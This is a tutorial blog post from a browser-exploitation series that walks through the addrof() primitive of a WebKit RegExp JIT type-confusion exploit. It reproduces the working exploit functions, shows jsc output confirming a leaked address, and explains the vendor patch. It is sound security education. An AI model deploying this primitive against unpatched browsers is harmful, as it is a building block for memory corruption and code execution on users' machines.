TLDR
JIT type confusion to leak the address of an object.
- 0x00: New Series: Getting Into Browser Exploitation
- 0x01: Setup and Debug JavaScriptCore / WebKit
- 0x02: The Butterfly of JSObject
- 0x03: Just-in-time Compiler in JavaScriptCore
- 0x04: WebKit RegExp Exploit addrof() walk-through
- 0x05: The fakeobj() Primitive: Turning an Address Leak into a Memory Corruption
- 0x06: Revisiting JavaScriptCore Internals: boxed vs. unboxed
- 0x07: Preparing for Stage 2 of a WebKit Exploit
- 0x08: Arbitrary Read and Write in WebKit Exploit
Introduction
So far we've gained some jsc internals knowledge, and we've also seen the exploit in action. So in this post it's time for us to tackle the actual exploit by Linus. From the source, and looking at the index.html, we can see that there's a pwn.html file. Following that file we see some javascript files being included.
<script src="ready.js"></script>
<script src="logging.js"></script>
<script src="utils.js"></script>
<script src="int64.js"></script>
<script src="pwn.js"></script>As you can see there is more than one file, we'll learn what these files do later, but we'll start with pwn.js. The script is quite long, about 536 lines of code and the code performs all the magic to eventually get arbitrary code execution which means it will take us some work to understand the different steps involved in achieving the goal. But let's not get overwhelmed and stop, let's start at the top and look for some things which we are already familiar with.
The Familiar
I want to start by looking at the first two functions, addrofInternal() and addrof(). We'll start by copying these two functions into a different javascript file test.js for us to fiddle. As you can guess from the name,addrof() is a function which is supposed to return the memory address of an object. To test it out, let's create an empty object and call the addrof() function on it.
object = {}
print(addrof(object))
We can use jsc to test this out.
$ ./jsc ~/path/to/test.js
If you get an error like dyld: Symbol not found, that's because you need to set the dynamic loader framework path to the debug build directory in mac like shown below.
$ export DYLD_FRAMEWORK_PATH=~/sources/WebKit.git/WebKitBuild/Debug
Now if we try to run the file in jsc,

$ ./jsc ~/path/to/test.js
5.36780059573437e-310
we see some strange looking number, but we already know that the address looks a bit strange, so we can use python to decode it.
>>> leak = 5.36780059573437e-310
>>> import struct # import struct module to pack and unpack the address
>>> hex(struct.unpack("Q", struct.pack("d", leak))) # d = double, Q = 64bit int
0x62d0000d4080
There we go! 0x62d0000d4080 is our address, and to quickly confirm this, we can use describe method to see some info on the object.
object = {}
print(describe(object))
print(addrof(object))
$ ./jsc ~/path/to/test.js
Object: 0x62d0000d4080 with butterfly ...
5.36780059573437e-310
And it matches, which confirms that it's a real address leak. But how does the exploit get this address? From what we can see, the addrof and addrofInternal somehow leak the address, so let's start by looking at addrof.
// Need to wrap addrof in this wrapper because it sometimes fails (don't know why, but this works)
function addrof(val) {
for (var i = 0; i < 100; i++) {
var result = addrofInternal(val);
if (typeof result != "object" && result !== 13.37){
return result;
}
}
print("[-] Addrof didn't work. Prepare for WebContent to crash or other strange\
stuff to happen...");
throw "See above";
}
On a high level, it looks like the function has a loop, which runs for about 100 times, and every time it loops, it calls the addrofInternal function. Then it checks if the result is not of type "object" and the result is not 13.37. The comment indicates that it was necessary to have two functions, basically wrapping one in another and it was due to the exploit failing in some situations. This means that the real magic happens inside the addrofInternal function, so let's look into that!
//
// addrof primitive
//
function addrofInternal(val) {
var array = [13.37];
var reg = /abc/y;
function getarray() {
return array;
}
// Target function
var AddrGetter = function(array) {
for (var i = 2; i < array.length; i++) {
if (num % i === 0) {
return false;
}
}
array = getarray();
reg[Symbol.match](val === null);
return array[0];
}
// Force optimization
for (var i = 0; i < 100000; ++i)
AddrGetter(array);
// Setup haxx
regexLastIndex = {};
regexLastIndex.toString = function() {
array[0] = val;
return "0";
};
reg.lastIndex = regexLastIndex;
// Do it!
return AddrGetter(array);
}
The Bug
- Firstly we have an
arraywhich has only one element13.37, If we peek ahead at the return (last line), we see that it callsAddrGetterfunction, which should return the first element of the array. So now the check forresult !== 13.37in the wrapper function makes sense if the value returned is still 13.37, then we try again. So somehow, this first element of the array should change into the address of the object. - We also have a regular expression object
regwith the RegEx option set to "y", which means sticky which is a special RegEx option for RegEx behavior. If you remember from the bug description of the exploit, we know that the bug happens because of an optimization error in the way RegEx matching is handled, so this RegEx is important. - We also see a redundant function called
getarraywhich simply returns the array, so seems like we can actually remove that function and ignore it. - There's a loop which iterates 100,000 times and calls the
AddrGetterfunction. This is done to force JIT optimization. - There's a for loop in the
AddrGetterfunction, which is not doing anything, but apparently it serves a special purpose. From the commented exploit by saelo, about a similar issue, saelo does the same and has a comment saying "Some code to avoid inlining", which means the JIT compiler could inline some functions for optimization, but if they are more complex like this one, it can be avoided. However removing this loop also works - so that’s probably just one of those patterns that you do it just to be 100% sure. - There's another function called
AddrGetterwhere the function simply calls thematchmethod and returns thearray[0]. The methodmatchis called in a different way by usingSymbol, but we can replace it with"abc".match(reg), which seems simpler. This function is JIT-ed by the loop from Step 4. So this is now compiled to machine code. Because we know that the JIT compiler optimizes, the JIT knows that the array is a always a double array, and so it might return a double without checking it again. - However the above shouldn't be a problem because as soon as something would have side effects inside the JIT-ed code, it would be discarded, right? We'll see. (Side effects are things that could change the array from a double array into something else).

- Now we create an object called
regexLastIndexand overwrite thetoStringmethod to a different one. Once this function is executed, the value ofarray[0]is changed and also the function returns "0". We know that at first, the array will be anArrayWithDouble, but as soon as we change the element to an object, the array changes toArrayWithContigous, which means that the first element is a pointer and not a number anymore. (This could be a side effect).
- At last, the
reg.lastIndexis assigned to the newly created objectregexLastIndex. So basically, at this point, we've prepared this function in a way that it will set the first element of the array to our value, but it's not executed yet. However, if thelastIndexis accessed thetoStringfunction is executed.
lastIndex is a read/write integer property of regular expression instances that specifies the index at which to start the next match.
- If the RegEx reads from the
lastIndexproperty to know where to start the next match internally, then we might be able to fool the JIT optimized code to think the array isArrayWithDouble, but instead it changed to a pointer to an object. - That's why we execute
AddrGetteragain. This function is JIT-ed at this point and the optimized JIT-ed code will now execute a regular expression match with our regular expression, but something is different now. And that is, we have modified thelastIndexproperty after the function is JIT-ed. - Remember the "y" for sticky in our RegEx?
The sticky property reflects whether or not the search is sticky (searches in strings only from the index indicated by the lastIndex property of this regular expression). sticky is a read-only property of an individual regular expression object.
- Now the internal RegEx code has to look at the
lastIndexproperty, but it notices that it's not a number, but it's an object, and it tries to convert the result to a number by calling thetoString, which triggers the assignment to the array. - Now the array gets updated and the first element of that array is set to our object. The match is finished and we finally return from
AddrGetterwith the first element. And here is the bug. The JIT-ed function still returns the first element without checks. - The main problem here is that the Javascript Engine does not fall back from the JIT-ed code because it still thinks that the array didn't change and returns the first element of the array as if it were a double, but in fact, it's a pointer to the object - we leak the address
Cleaning the Exploit Code
From the WebKit blog about debugging, we learned about different environment variables which helps us during the process of debugging, and there's an interesting variable JSC_reportDFGCompileTimes which will tell us when something is optimized by DFG or FTL. Additionally, I also added a print statement to the wrapper function addrof to see how many attempts it takes.
function addrof(val) {
for (var i = 0; i < 100; i++) {
print("exploit attempt nr.", i); // Added print statement to see different attempts
var result = addrofInternal(val);
...
Now if we run it with JSC_reportDFGCompileTimes=true, we see the following.

From the above image, we can see that there were two different attempts made. The first attempt failed, and the AddrGetter function is optimized twice - once with DFG and then FTL. However, in the second attempt where it worked, it only did DFG, and I thought maybe we ran the loop too much, and we didn't really need the FTL optimization. So if we don't want the FTL, we need to reduce the number of iterations. So let's change 100,000 to 10,000 iterations.
// Force optimization
for (var i = 0; i < 10000; ++i)
AddrGetter(array);
Now if we run again, the exploit works right away, so we can now remove this wrapper and call this directly. Clean!
Digging Deep
The next thing I did was to check out JSC_dumpSourceAtDFGTime environment variable, as it shows all the JavaScript sources that will be optimized, which will show us the issue.
$ JSC_dumpSourceAtDFGTime=true \
JSC_reportDFGCompileTimes=true \
./jsc test.js

As you can see it shows the functions which are optimized and in our case it's AddrGetter. This function uses match, so in the image, above we can also see that this method is inlined and optimized the RegEx match. This might look strange, but as it turns out, some core functions of the Javascript Engine like match are written in Javascript instead of C++. And during optimization, the functions which are written in Javascript can be inlined like in this case for faster execution. You can find the source code of the match function in builtins/StringPrototype.js.
// builtins/StringPrototype.js
// '...' = code we are not interested in.
function match(regex)
{
"use strict";
if (this == null)
@throwTypeError(...);
if (regex != null) {
var matcher = regexp.@matchSymbol; // Linus's exploit directly called matchSymbol
if (matcher != @undefined)
return matcher.@call(regexp, this);
}
...
}

We can also see that the engine inlined and optimized the Symbol.match code, which can be found in the builtins/RegExpPrototype.js.
// builtins/RegExpPrototype.js
@overriddenName="[Symbol.match]"
function match(strArg)
{
...
if (!@hasObservableSideEffectsForRegExpMatch(this))
return @regExpMatchFast.@call(this, str);
return @matchSlow(this, str);
}
As you can see, the code does check for side effects! If it does have side effects then it would call matchSlow, if not, then it calls regExpMatchFast. Now if we look at the patch for the vulnerability, we can see that they added a check to this hasObservableSideEffectsForRegExpMatch function.

return typeof regexp.lastIndex !== "number";
This checks if the lastIndex property of the regexp is a "number" because in our exploit we had an object with the toString function instead of a number. So they developers forgot a case in the side effect check!
By the way, the regExpMatchFast is not a function, it's more like an "op code/instruction" and you can see this in DFGAbstractInterpreterInlines.h.
switch (node->op()) {
...
case RegExpTest:
// Even if we've proven know input types as RegExpObject and String,
// accessing lastIndex is effectful if it's a global regexp.
clobberWorld();
setNoneCellTypeForNode(node, SpecBoolean);
break;
case RegExpMatchFast:
...
...
}
There's a big switch case that takes a node from the graph and checks it's opcode. Inside we have a case to check for regExpMatchFast. Interestlingly, above it, we have RegExpTest and there it calls clobberWorld - which we know means, that the JIT can't trust the structures of the object anymore and bails out. The comment there is also interesting:
Even if we've proven know input types as RegExpObject and String, accessing lastIndex is effectful if it's a global regexp.
So I guess they did think about accessing the lastIndex could execute arbitrary Javascript leading to side effects and thus destroy any assumptions made... but it was forgotten for regExpMatchFast.
Really cool stuff, isn't it?